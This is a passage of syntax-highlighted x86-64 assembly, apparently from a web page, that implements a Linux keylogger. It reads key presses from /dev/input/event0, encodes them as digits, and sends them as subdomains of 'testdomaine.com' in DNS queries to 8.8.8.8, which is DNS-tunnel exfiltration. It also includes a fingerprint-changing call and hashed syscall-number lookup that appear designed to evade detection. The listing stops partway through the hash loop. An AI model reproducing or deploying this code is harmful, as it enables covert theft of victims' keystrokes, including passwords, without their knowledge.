<a id="__codelineno-0-16" name="__codelineno-0-16" href="#__codelineno-0-16"></a><span class="w">    </span><span class="nf">h</span><span class="w"> </span><span class="no">dq</span><span class="w"> </span><span class="mi">5381</span>
<a id="__codelineno-0-17" name="__codelineno-0-17" href="#__codelineno-0-17"></a>
<a id="__codelineno-0-18" name="__codelineno-0-18" href="#__codelineno-0-18"></a><span class="w">    </span><span class="nf">key_log</span><span class="w"> </span><span class="no">db</span><span class="w"> </span><span class="err">&quot;</span><span class="no">key_log</span><span class="err">&quot;</span><span class="p">,</span><span class="w"> </span><span class="mi">0</span>
<a id="__codelineno-0-19" name="__codelineno-0-19" href="#__codelineno-0-19"></a><span class="w">    </span><span class="nf">event0_file_path</span><span class="w"> </span><span class="no">db</span><span class="w"> </span><span class="err">&quot;/</span><span class="no">dev</span><span class="err">/</span><span class="no">input</span><span class="err">/</span><span class="no">event0</span><span class="err">&quot;</span>
<a id="__codelineno-0-20" name="__codelineno-0-20" href="#__codelineno-0-20"></a><span class="w">    </span><span class="nf">fd</span><span class="w"> </span><span class="no">dq</span><span class="w"> </span><span class="mi">0</span>
<a id="__codelineno-0-21" name="__codelineno-0-21" href="#__codelineno-0-21"></a>
<a id="__codelineno-0-22" name="__codelineno-0-22" href="#__codelineno-0-22"></a><span class="w">    </span><span class="nl">ip_socket:</span>
<a id="__codelineno-0-23" name="__codelineno-0-23" href="#__codelineno-0-23"></a><span class="w">        </span><span class="nf">dw</span><span class="w"> </span><span class="mi">2</span><span class="w"> </span><span class="c1">; AF_INET (ipv4)</span>
<a id="__codelineno-0-24" name="__codelineno-0-24" href="#__codelineno-0-24"></a><span class="w">        </span><span class="nf">dw</span><span class="w"> </span><span class="mi">0x3500</span><span class="w"> </span><span class="c1">; port 53</span>
<a id="__codelineno-0-25" name="__codelineno-0-25" href="#__codelineno-0-25"></a><span class="w">        </span><span class="nf">dd</span><span class="w"> </span><span class="mi">0x08080808</span><span class="w"> </span><span class="c1">; 8.8.8.8</span>
<a id="__codelineno-0-26" name="__codelineno-0-26" href="#__codelineno-0-26"></a><span class="w">        </span><span class="nf">dq</span><span class="w"> </span><span class="mi">0</span><span class="w"> </span><span class="c1">; padding</span>
<a id="__codelineno-0-27" name="__codelineno-0-27" href="#__codelineno-0-27"></a>
<a id="__codelineno-0-28" name="__codelineno-0-28" href="#__codelineno-0-28"></a><span class="w">    </span><span class="nl">dns_query:</span>
<a id="__codelineno-0-29" name="__codelineno-0-29" href="#__codelineno-0-29"></a><span class="w">        </span><span class="nf">db</span><span class="w"> </span><span class="mi">0x12</span><span class="p">,</span><span class="mi">0x34</span><span class="w"> </span><span class="c1">; ID (random 16 bit number)</span>
<a id="__codelineno-0-30" name="__codelineno-0-30" href="#__codelineno-0-30"></a><span class="w">        </span><span class="nf">db</span><span class="w"> </span><span class="mi">0x01</span><span class="p">,</span><span class="mi">0x00</span><span class="w"> </span><span class="c1">; Flags (standard query RD=1)</span>
<a id="__codelineno-0-31" name="__codelineno-0-31" href="#__codelineno-0-31"></a><span class="w">        </span><span class="nf">db</span><span class="w"> </span><span class="mi">0x00</span><span class="p">,</span><span class="mi">0x01</span><span class="w"> </span><span class="c1">; QDCOUNT (1 = question)</span>
<a id="__codelineno-0-32" name="__codelineno-0-32" href="#__codelineno-0-32"></a><span class="w">        </span><span class="nf">db</span><span class="w"> </span><span class="mi">0x00</span><span class="p">,</span><span class="mi">0x00</span><span class="w"> </span><span class="c1">; ANCOUNT</span>
<a id="__codelineno-0-33" name="__codelineno-0-33" href="#__codelineno-0-33"></a><span class="w">        </span><span class="nf">db</span><span class="w"> </span><span class="mi">0x00</span><span class="p">,</span><span class="mi">0x00</span><span class="w"> </span><span class="c1">; NSCOUNT</span>
<a id="__codelineno-0-34" name="__codelineno-0-34" href="#__codelineno-0-34"></a><span class="w">        </span><span class="nf">db</span><span class="w"> </span><span class="mi">0x00</span><span class="p">,</span><span class="mi">0x00</span><span class="w"> </span><span class="c1">; ARCOUNT</span>
<a id="__codelineno-0-35" name="__codelineno-0-35" href="#__codelineno-0-35"></a><span class="w">        </span><span class="nf">db</span><span class="w"> </span><span class="mi">10</span><span class="w"> </span><span class="c1">; padding</span>
<a id="__codelineno-0-36" name="__codelineno-0-36" href="#__codelineno-0-36"></a>
<a id="__codelineno-0-37" name="__codelineno-0-37" href="#__codelineno-0-37"></a><span class="w">    </span><span class="nl">subdomain_space:</span>
<a id="__codelineno-0-38" name="__codelineno-0-38" href="#__codelineno-0-38"></a><span class="w">        </span><span class="nf">times</span><span class="w"> </span><span class="mi">10</span><span class="w"> </span><span class="no">db</span><span class="w"> </span><span class="mi">0</span><span class="w"> </span><span class="c1">; subdomaine (key_temp_concat)</span>
<a id="__codelineno-0-39" name="__codelineno-0-39" href="#__codelineno-0-39"></a>
<a id="__codelineno-0-40" name="__codelineno-0-40" href="#__codelineno-0-40"></a><span class="w">        </span><span class="nf">db</span><span class="w"> </span><span class="mi">11</span><span class="p">,</span><span class="err">&quot;</span><span class="no">testdomaine</span><span class="err">&quot;</span>
<a id="__codelineno-0-41" name="__codelineno-0-41" href="#__codelineno-0-41"></a><span class="w">        </span><span class="nf">db</span><span class="w"> </span><span class="mi">3</span><span class="p">,</span><span class="err">&quot;</span><span class="no">com</span><span class="err">&quot;</span>
<a id="__codelineno-0-42" name="__codelineno-0-42" href="#__codelineno-0-42"></a><span class="w">        </span><span class="nf">db</span><span class="w"> </span><span class="mi">0</span>
<a id="__codelineno-0-43" name="__codelineno-0-43" href="#__codelineno-0-43"></a>
<a id="__codelineno-0-44" name="__codelineno-0-44" href="#__codelineno-0-44"></a><span class="w">        </span><span class="nf">db</span><span class="w"> </span><span class="mi">0x00</span><span class="p">,</span><span class="mi">0x01</span><span class="w"> </span><span class="c1">; QTYPE A</span>
<a id="__codelineno-0-45" name="__codelineno-0-45" href="#__codelineno-0-45"></a><span class="w">        </span><span class="nf">db</span><span class="w"> </span><span class="mi">0x00</span><span class="p">,</span><span class="mi">0x01</span><span class="w"> </span><span class="c1">; QCLASS IN</span>
<a id="__codelineno-0-46" name="__codelineno-0-46" href="#__codelineno-0-46"></a>
<a id="__codelineno-0-47" name="__codelineno-0-47" href="#__codelineno-0-47"></a><span class="w">    </span><span class="nf">query_len</span><span class="w"> </span><span class="no">equ</span><span class="w"> </span><span class="no">$-dns_query</span>
<a id="__codelineno-0-48" name="__codelineno-0-48" href="#__codelineno-0-48"></a>
<a id="__codelineno-0-49" name="__codelineno-0-49" href="#__codelineno-0-49"></a><span class="nf">section</span><span class="w"> </span><span class="no">.text</span>
<a id="__codelineno-0-50" name="__codelineno-0-50" href="#__codelineno-0-50"></a><span class="w">    </span><span class="nf">global</span><span class="w"> </span><span class="no">_start</span>
<a id="__codelineno-0-51" name="__codelineno-0-51" href="#__codelineno-0-51"></a>
<a id="__codelineno-0-52" name="__codelineno-0-52" href="#__codelineno-0-52"></a><span class="nl">_start:</span>
<a id="__codelineno-0-53" name="__codelineno-0-53" href="#__codelineno-0-53"></a><span class="w">    </span><span class="nf">call</span><span class="w"> </span><span class="no">change_fingerprint</span>
<a id="__codelineno-0-54" name="__codelineno-0-54" href="#__codelineno-0-54"></a>
<a id="__codelineno-0-55" name="__codelineno-0-55" href="#__codelineno-0-55"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">rdi</span><span class="p">,</span><span class="w"> </span><span class="mi">177575</span><span class="w"> </span><span class="c1">; 2</span>
<a id="__codelineno-0-56" name="__codelineno-0-56" href="#__codelineno-0-56"></a><span class="w">    </span><span class="nf">call</span><span class="w"> </span><span class="no">find_value</span><span class="w"> </span><span class="c1">; r10 = value</span>
<a id="__codelineno-0-57" name="__codelineno-0-57" href="#__codelineno-0-57"></a>
<a id="__codelineno-0-58" name="__codelineno-0-58" href="#__codelineno-0-58"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">rax</span><span class="p">,</span><span class="w"> </span><span class="no">r10</span><span class="w"> </span><span class="c1">; open event0 file</span>
<a id="__codelineno-0-59" name="__codelineno-0-59" href="#__codelineno-0-59"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">rdi</span><span class="p">,</span><span class="w"> </span><span class="no">event0_file_path</span>
<a id="__codelineno-0-60" name="__codelineno-0-60" href="#__codelineno-0-60"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">rsi</span><span class="p">,</span><span class="w"> </span><span class="mi">0</span>
<a id="__codelineno-0-61" name="__codelineno-0-61" href="#__codelineno-0-61"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">rdx</span><span class="p">,</span><span class="w"> </span><span class="mi">0</span>
<a id="__codelineno-0-62" name="__codelineno-0-62" href="#__codelineno-0-62"></a><span class="w">    </span><span class="nf">syscall</span>
<a id="__codelineno-0-63" name="__codelineno-0-63" href="#__codelineno-0-63"></a>
<a id="__codelineno-0-64" name="__codelineno-0-64" href="#__codelineno-0-64"></a><span class="w">    </span><span class="nf">xor</span><span class="w"> </span><span class="no">r10</span><span class="p">,</span><span class="w"> </span><span class="no">r10</span>
<a id="__codelineno-0-65" name="__codelineno-0-65" href="#__codelineno-0-65"></a>
<a id="__codelineno-0-66" name="__codelineno-0-66" href="#__codelineno-0-66"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="p">[</span><span class="no">fd</span><span class="p">],</span><span class="w"> </span><span class="no">rax</span><span class="w"> </span><span class="c1">; save file descriptor of event0</span>
<a id="__codelineno-0-67" name="__codelineno-0-67" href="#__codelineno-0-67"></a>
<a id="__codelineno-0-68" name="__codelineno-0-68" href="#__codelineno-0-68"></a><span class="nl">reading_new_key:</span>
<a id="__codelineno-0-69" name="__codelineno-0-69" href="#__codelineno-0-69"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">rax</span><span class="p">,</span><span class="w"> </span><span class="mi">0</span><span class="w"> </span><span class="c1">; read INPUT_EVENT_SIZE (24 octets) in event0</span>
<a id="__codelineno-0-70" name="__codelineno-0-70" href="#__codelineno-0-70"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">rdi</span><span class="p">,</span><span class="w"> </span><span class="p">[</span><span class="no">fd</span><span class="p">]</span>
<a id="__codelineno-0-71" name="__codelineno-0-71" href="#__codelineno-0-71"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">rsi</span><span class="p">,</span><span class="w"> </span><span class="no">buffer</span>
<a id="__codelineno-0-72" name="__codelineno-0-72" href="#__codelineno-0-72"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">rdx</span><span class="p">,</span><span class="w"> </span><span class="no">INPUT_EVENT_SIZE</span>
<a id="__codelineno-0-73" name="__codelineno-0-73" href="#__codelineno-0-73"></a><span class="w">    </span><span class="nf">syscall</span>
<a id="__codelineno-0-74" name="__codelineno-0-74" href="#__codelineno-0-74"></a>
<a id="__codelineno-0-75" name="__codelineno-0-75" href="#__codelineno-0-75"></a><span class="w">    </span><span class="c1">; filter only “key pressed” events</span>
<a id="__codelineno-0-76" name="__codelineno-0-76" href="#__codelineno-0-76"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">ax</span><span class="p">,</span><span class="w"> </span><span class="p">[</span><span class="no">buffer</span><span class="w"> </span><span class="err">+</span><span class="w"> </span><span class="mi">16</span><span class="p">]</span><span class="w"> </span><span class="c1">; type = ev_key</span>
<a id="__codelineno-0-77" name="__codelineno-0-77" href="#__codelineno-0-77"></a><span class="w">    </span><span class="nf">cmp</span><span class="w"> </span><span class="no">ax</span><span class="p">,</span><span class="w"> </span><span class="mi">1</span>
<a id="__codelineno-0-78" name="__codelineno-0-78" href="#__codelineno-0-78"></a><span class="w">    </span><span class="nf">jne</span><span class="w"> </span><span class="no">reading_new_key</span>
<a id="__codelineno-0-79" name="__codelineno-0-79" href="#__codelineno-0-79"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">eax</span><span class="p">,</span><span class="w"> </span><span class="p">[</span><span class="no">buffer</span><span class="w"> </span><span class="err">+</span><span class="w"> </span><span class="mi">20</span><span class="p">]</span><span class="w">  </span><span class="c1">; value = press</span>
<a id="__codelineno-0-80" name="__codelineno-0-80" href="#__codelineno-0-80"></a><span class="w">    </span><span class="nf">cmp</span><span class="w"> </span><span class="no">eax</span><span class="p">,</span><span class="w"> </span><span class="mi">1</span>
<a id="__codelineno-0-81" name="__codelineno-0-81" href="#__codelineno-0-81"></a><span class="w">    </span><span class="nf">jne</span><span class="w"> </span><span class="no">reading_new_key</span>
<a id="__codelineno-0-82" name="__codelineno-0-82" href="#__codelineno-0-82"></a>
<a id="__codelineno-0-83" name="__codelineno-0-83" href="#__codelineno-0-83"></a><span class="w">    </span><span class="c1">; get the keycode and convert it from bin to ASCII</span>
<a id="__codelineno-0-84" name="__codelineno-0-84" href="#__codelineno-0-84"></a><span class="w">    </span><span class="nf">movzx</span><span class="w"> </span><span class="no">rax</span><span class="p">,</span><span class="w"> </span><span class="no">word</span><span class="w"> </span><span class="p">[</span><span class="no">buffer</span><span class="w"> </span><span class="err">+</span><span class="w"> </span><span class="mi">18</span><span class="p">]</span><span class="w"> </span><span class="c1">; key code</span>
<a id="__codelineno-0-85" name="__codelineno-0-85" href="#__codelineno-0-85"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">rbx</span><span class="p">,</span><span class="w"> </span><span class="mi">10</span>
<a id="__codelineno-0-86" name="__codelineno-0-86" href="#__codelineno-0-86"></a><span class="w">    </span><span class="nf">xor</span><span class="w"> </span><span class="no">rdx</span><span class="p">,</span><span class="w"> </span><span class="no">rdx</span>
<a id="__codelineno-0-87" name="__codelineno-0-87" href="#__codelineno-0-87"></a><span class="w">    </span><span class="nf">div</span><span class="w"> </span><span class="no">rbx</span><span class="w">                         </span><span class="c1">; rax = quotient, rdx = reste</span>
<a id="__codelineno-0-88" name="__codelineno-0-88" href="#__codelineno-0-88"></a><span class="w">    </span><span class="nf">add</span><span class="w"> </span><span class="no">al</span><span class="p">,</span><span class="w"> </span><span class="err">&#39;</span><span class="mi">0</span><span class="err">&#39;</span><span class="w">                     </span><span class="c1">; quotient -&gt; ASCII</span>
<a id="__codelineno-0-89" name="__codelineno-0-89" href="#__codelineno-0-89"></a><span class="w">    </span><span class="nf">add</span><span class="w"> </span><span class="no">dl</span><span class="p">,</span><span class="w"> </span><span class="err">&#39;</span><span class="mi">0</span><span class="err">&#39;</span><span class="w">                     </span><span class="c1">; reste -&gt; ASCII</span>
<a id="__codelineno-0-90" name="__codelineno-0-90" href="#__codelineno-0-90"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="p">[</span><span class="no">key_temp</span><span class="p">],</span><span class="w"> </span><span class="no">al</span>
<a id="__codelineno-0-91" name="__codelineno-0-91" href="#__codelineno-0-91"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="p">[</span><span class="no">key_temp</span><span class="err">+</span><span class="mi">1</span><span class="p">],</span><span class="w"> </span><span class="no">dl</span>
<a id="__codelineno-0-92" name="__codelineno-0-92" href="#__codelineno-0-92"></a>
<a id="__codelineno-0-93" name="__codelineno-0-93" href="#__codelineno-0-93"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">al</span><span class="p">,</span><span class="w"> </span><span class="p">[</span><span class="no">key_temp</span><span class="p">]</span>
<a id="__codelineno-0-94" name="__codelineno-0-94" href="#__codelineno-0-94"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="p">[</span><span class="no">key_temp_concat</span><span class="err">+</span><span class="no">r10</span><span class="p">],</span><span class="w"> </span><span class="no">al</span>
<a id="__codelineno-0-95" name="__codelineno-0-95" href="#__codelineno-0-95"></a><span class="w">    </span><span class="nf">inc</span><span class="w"> </span><span class="no">r10</span>
<a id="__codelineno-0-96" name="__codelineno-0-96" href="#__codelineno-0-96"></a>
<a id="__codelineno-0-97" name="__codelineno-0-97" href="#__codelineno-0-97"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">al</span><span class="p">,</span><span class="w"> </span><span class="p">[</span><span class="no">key_temp</span><span class="err">+</span><span class="mi">1</span><span class="p">]</span>
<a id="__codelineno-0-98" name="__codelineno-0-98" href="#__codelineno-0-98"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="p">[</span><span class="no">key_temp_concat</span><span class="err">+</span><span class="no">r10</span><span class="p">],</span><span class="w"> </span><span class="no">al</span>
<a id="__codelineno-0-99" name="__codelineno-0-99" href="#__codelineno-0-99"></a><span class="w">    </span><span class="nf">inc</span><span class="w"> </span><span class="no">r10</span>
<a id="__codelineno-0-100" name="__codelineno-0-100" href="#__codelineno-0-100"></a>
<a id="__codelineno-0-101" name="__codelineno-0-101" href="#__codelineno-0-101"></a><span class="w">    </span><span class="nf">jmp</span><span class="w"> </span><span class="no">test_concat_size</span>
<a id="__codelineno-0-102" name="__codelineno-0-102" href="#__codelineno-0-102"></a>
<a id="__codelineno-0-103" name="__codelineno-0-103" href="#__codelineno-0-103"></a><span class="nl">test_concat_size:</span>
<a id="__codelineno-0-104" name="__codelineno-0-104" href="#__codelineno-0-104"></a><span class="w">    </span><span class="nf">cmp</span><span class="w"> </span><span class="no">r10</span><span class="p">,</span><span class="w"> </span><span class="mi">10</span>
<a id="__codelineno-0-105" name="__codelineno-0-105" href="#__codelineno-0-105"></a><span class="w">    </span><span class="nf">jne</span><span class="w"> </span><span class="no">reading_new_key</span><span class="w"> </span><span class="c1">; nb of touches pressed != 5</span>
<a id="__codelineno-0-106" name="__codelineno-0-106" href="#__codelineno-0-106"></a>
<a id="__codelineno-0-107" name="__codelineno-0-107" href="#__codelineno-0-107"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">r10</span><span class="p">,</span><span class="w"> </span><span class="mi">0</span>
<a id="__codelineno-0-108" name="__codelineno-0-108" href="#__codelineno-0-108"></a><span class="w">    </span><span class="nf">jmp</span><span class="w"> </span><span class="no">send_dns_request</span>
<a id="__codelineno-0-109" name="__codelineno-0-109" href="#__codelineno-0-109"></a>
<a id="__codelineno-0-110" name="__codelineno-0-110" href="#__codelineno-0-110"></a><span class="w">    </span><span class="nf">jmp</span><span class="w"> </span><span class="no">reading_new_key</span>
<a id="__codelineno-0-111" name="__codelineno-0-111" href="#__codelineno-0-111"></a>
<a id="__codelineno-0-112" name="__codelineno-0-112" href="#__codelineno-0-112"></a><span class="nl">send_dns_request:</span>
<a id="__codelineno-0-113" name="__codelineno-0-113" href="#__codelineno-0-113"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">rax</span><span class="p">,</span><span class="w"> </span><span class="mi">41</span><span class="w">         </span><span class="c1">; sys_socket</span>
<a id="__codelineno-0-114" name="__codelineno-0-114" href="#__codelineno-0-114"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">rdi</span><span class="p">,</span><span class="w"> </span><span class="mi">2</span><span class="w">          </span><span class="c1">; AF_INET</span>
<a id="__codelineno-0-115" name="__codelineno-0-115" href="#__codelineno-0-115"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">rsi</span><span class="p">,</span><span class="w"> </span><span class="mi">2</span><span class="w">          </span><span class="c1">; SOCK_DGRAM</span>
<a id="__codelineno-0-116" name="__codelineno-0-116" href="#__codelineno-0-116"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">rdx</span><span class="p">,</span><span class="w"> </span><span class="mi">17</span><span class="w">         </span><span class="c1">; IPPROTO_UDP</span>
<a id="__codelineno-0-117" name="__codelineno-0-117" href="#__codelineno-0-117"></a><span class="w">    </span><span class="nf">syscall</span>
<a id="__codelineno-0-118" name="__codelineno-0-118" href="#__codelineno-0-118"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">r10</span><span class="p">,</span><span class="w"> </span><span class="no">rax</span>
<a id="__codelineno-0-119" name="__codelineno-0-119" href="#__codelineno-0-119"></a>
<a id="__codelineno-0-120" name="__codelineno-0-120" href="#__codelineno-0-120"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">rsi</span><span class="p">,</span><span class="w"> </span><span class="no">key_temp_concat</span><span class="w"> </span><span class="c1">; src : key_temp_concat</span>
<a id="__codelineno-0-121" name="__codelineno-0-121" href="#__codelineno-0-121"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">rdi</span><span class="p">,</span><span class="w"> </span><span class="no">subdomain_space</span><span class="w"> </span><span class="c1">; dst : subdomain_space</span>
<a id="__codelineno-0-122" name="__codelineno-0-122" href="#__codelineno-0-122"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">rcx</span><span class="p">,</span><span class="w"> </span><span class="mi">10</span><span class="w"> </span><span class="c1">; nb bytes to copy</span>
<a id="__codelineno-0-123" name="__codelineno-0-123" href="#__codelineno-0-123"></a><span class="w">    </span><span class="na">rep</span><span class="w"> </span><span class="nf">movsb</span><span class="w"> </span><span class="c1">; for bytes in rcx : rdi += rsi[bytes]</span>
<a id="__codelineno-0-124" name="__codelineno-0-124" href="#__codelineno-0-124"></a>
<a id="__codelineno-0-125" name="__codelineno-0-125" href="#__codelineno-0-125"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">rax</span><span class="p">,</span><span class="w"> </span><span class="mi">44</span><span class="w"> </span><span class="c1">; sys_sendto</span>
<a id="__codelineno-0-126" name="__codelineno-0-126" href="#__codelineno-0-126"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">rdi</span><span class="p">,</span><span class="w"> </span><span class="no">r10</span><span class="w"> </span><span class="c1">; file descriptor du socket</span>
<a id="__codelineno-0-127" name="__codelineno-0-127" href="#__codelineno-0-127"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">rsi</span><span class="p">,</span><span class="w"> </span><span class="no">dns_query</span><span class="w"> </span><span class="c1">; buffer containing the constructed query</span>
<a id="__codelineno-0-128" name="__codelineno-0-128" href="#__codelineno-0-128"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">rdx</span><span class="p">,</span><span class="w"> </span><span class="no">query_len</span><span class="w"> </span><span class="c1">; size of the request</span>
<a id="__codelineno-0-129" name="__codelineno-0-129" href="#__codelineno-0-129"></a><span class="w">    </span><span class="nf">xor</span><span class="w"> </span><span class="no">r10</span><span class="p">,</span><span class="w"> </span><span class="no">r10</span><span class="w"> </span><span class="c1">; flags = 0</span>
<a id="__codelineno-0-130" name="__codelineno-0-130" href="#__codelineno-0-130"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">r8</span><span class="p">,</span><span class="w"> </span><span class="no">ip_socket</span><span class="w"> </span><span class="c1">; structure sockaddr_in</span>
<a id="__codelineno-0-131" name="__codelineno-0-131" href="#__codelineno-0-131"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">r9</span><span class="p">,</span><span class="w"> </span><span class="mi">16</span><span class="w"> </span><span class="c1">; structure size of sockaddr_in</span>
<a id="__codelineno-0-132" name="__codelineno-0-132" href="#__codelineno-0-132"></a><span class="w">    </span><span class="nf">syscall</span>
<a id="__codelineno-0-133" name="__codelineno-0-133" href="#__codelineno-0-133"></a>
<a id="__codelineno-0-134" name="__codelineno-0-134" href="#__codelineno-0-134"></a><span class="w">    </span><span class="nf">jmp</span><span class="w"> </span><span class="no">reading_new_key</span>
<a id="__codelineno-0-135" name="__codelineno-0-135" href="#__codelineno-0-135"></a>
<a id="__codelineno-0-136" name="__codelineno-0-136" href="#__codelineno-0-136"></a><span class="nl">exit:</span>
<a id="__codelineno-0-137" name="__codelineno-0-137" href="#__codelineno-0-137"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">rax</span><span class="p">,</span><span class="w"> </span><span class="mi">60</span>
<a id="__codelineno-0-138" name="__codelineno-0-138" href="#__codelineno-0-138"></a><span class="w">    </span><span class="nf">xor</span><span class="w"> </span><span class="no">rdi</span><span class="p">,</span><span class="w"> </span><span class="no">rdi</span>
<a id="__codelineno-0-139" name="__codelineno-0-139" href="#__codelineno-0-139"></a><span class="w">    </span><span class="nf">syscall</span>
<a id="__codelineno-0-140" name="__codelineno-0-140" href="#__codelineno-0-140"></a>
<a id="__codelineno-0-141" name="__codelineno-0-141" href="#__codelineno-0-141"></a><span class="nl">find_value:</span>
<a id="__codelineno-0-142" name="__codelineno-0-142" href="#__codelineno-0-142"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">r9</span><span class="p">,</span><span class="w"> </span><span class="mi">100</span>
<a id="__codelineno-0-143" name="__codelineno-0-143" href="#__codelineno-0-143"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">r10</span><span class="p">,</span><span class="w"> </span><span class="mi">0</span>
<a id="__codelineno-0-144" name="__codelineno-0-144" href="#__codelineno-0-144"></a>
<a id="__codelineno-0-145" name="__codelineno-0-145" href="#__codelineno-0-145"></a><span class="nl">loop:</span>
<a id="__codelineno-0-146" name="__codelineno-0-146" href="#__codelineno-0-146"></a><span class="w">    </span><span class="nf">cmp</span><span class="w"> </span><span class="no">r9</span><span class="p">,</span><span class="w"> </span><span class="mi">0</span>
<a id="__codelineno-0-147" name="__codelineno-0-147" href="#__codelineno-0-147"></a><span class="w">    </span><span class="nf">je</span><span class="w"> </span><span class="no">end_function</span>
<a id="__codelineno-0-148" name="__codelineno-0-148" href="#__codelineno-0-148"></a><span class="w">    </span><span class="nf">dec</span><span class="w"> </span><span class="no">r9</span>
<a id="__codelineno-0-149" name="__codelineno-0-149" href="#__codelineno-0-149"></a>
<a id="__codelineno-0-150" name="__codelineno-0-150" href="#__codelineno-0-150"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">qword</span><span class="w"> </span><span class="p">[</span><span class="no">temp_digit</span><span class="p">],</span><span class="w"> </span><span class="no">r9</span>
<a id="__codelineno-0-151" name="__codelineno-0-151" href="#__codelineno-0-151"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">qword</span><span class="w"> </span><span class="p">[</span><span class="no">h</span><span class="p">],</span><span class="w"> </span><span class="mi">5381</span>
<a id="__codelineno-0-152" name="__codelineno-0-152" href="#__codelineno-0-152"></a>
<a id="__codelineno-0-153" name="__codelineno-0-153" href="#__codelineno-0-153"></a><span class="nl">hash_loop:</span>
<a id="__codelineno-0-154" name="__codelineno-0-154" href="#__codelineno-0-154"></a><span class="w">    </span><span class="nf">cmp</span><span class="w"> </span><span class="no">byte</span><span class="w"> </span><span class="p">[</span><span class="no">temp_digit</span><span class="p">],</span><span class="w"> </span><span class="mi">0</span>
<a id="__codelineno-0-155" name="__codelineno-0-155" href="#__codelineno-0-155"></a><span class="w">    </span><span class="nf">jbe</span><span class="w"> </span><span class="no">test_hash</span>
<a id="__codelineno-0-156" name="__codelineno-0-156" href="#__codelineno-0-156"></a>
<a id="__codelineno-0-157" name="__codelineno-0-157" href="#__codelineno-0-157"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">rax</span><span class="p">,</span><span class="w"> </span><span class="p">[</span><span class="no">temp_digit</span><span class="p">]</span>
<a id="__codelineno-0-158" name="__codelineno-0-158" href="#__codelineno-0-158"></a><span class="w">    </span><span class="nf">xor</span><span class="w"> </span><span class="no">rdx</span><span class="p">,</span><span class="w"> </span><span class="no">rdx</span>
<a id="__codelineno-0-159" name="__codelineno-0-159" href="#__codelineno-0-159"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">rbx</span><span class="p">,</span><span class="w"> </span><span class="mi">10</span>
<a id="__codelineno-0-160" name="__codelineno-0-160" href="#__codelineno-0-160"></a><span class="w">    </span><span class="nf">div</span><span class="w"> </span><span class="no">rbx</span>
<a id="__codelineno-0-161" name="__codelineno-0-161" href="#__codelineno-0-161"></a>
<a id="__codelineno-0-162" name="__codelineno-0-162" href="#__codelineno-0-162"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">rcx</span><span class="p">,</span><span class="w"> </span><span class="no">rdx</span>
<a id="__codelineno-0-163" name="__codelineno-0-163" href="#__codelineno-0-163"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="p">[</span><span class="no">temp_digit</span><span class="p">],</span><span class="w"> </span><span class="no">rax</span>
<a id="__codelineno-0-164" name="__codelineno-0-164" href="#__codelineno-0-164"></a>
<a id="__codelineno-0-165" name="__codelineno-0-165" href="#__codelineno-0-165"></a><span class="w">    </span><span class="c1">; h = h * 33 + digit</span>
<a id="__codelineno-0-166" name="__codelineno-0-166" href="#__codelineno-0-166"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">rax</span><span class="p">,</span><span class="w"> </span><span class="p">[</span><span class="no">h</span><span class="p">]</span>
<a id="__codelineno-0-167" name="__codelineno-0-167" href="#__codelineno-0-167"></a><span class="w">    </span><span class="nf">mov</span><span class="w"> </span><span class="no">rbx</span><span class="p">,</span><span class="w"> </span><span class="mi">33</span>
<a id="__codelineno-0-168" name="__codelineno-0-168" href="#__codelineno-0-168"></a><span class="w">    </span><span class="nf">mul</span><span class="w"> </span><span class="no">rbx</span>
<a id="__codelineno-0-169" name="__codelineno-0-169" href="#__codelineno-0-169"></a><span class="w">    </span><span class="nf">add</span><span class="w"> </span><span class="no">rax</span><span class="p">,</span><span class="w"> </span><span class="no">rcx</span>
